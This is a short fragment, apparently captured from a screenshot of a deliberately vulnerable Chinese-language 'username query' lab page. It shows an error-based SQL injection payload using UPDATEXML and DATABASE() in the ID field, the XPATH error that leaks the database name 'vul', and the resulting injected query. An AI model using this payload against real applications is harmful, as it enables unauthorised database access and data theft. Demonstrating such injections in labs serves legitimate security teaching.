 用户名查询系统
ID 0 AND UPDATEXML(1,CONCAT(1,DATABASE(),0x7e),1)
查询
XPATH syntax error: 'vul~'
SELECT * FROM users WHERE id = 0 AND
UPDATEXML(1,CONCAT(1,DATABASE(),0x7e),1) LIMIT 0,1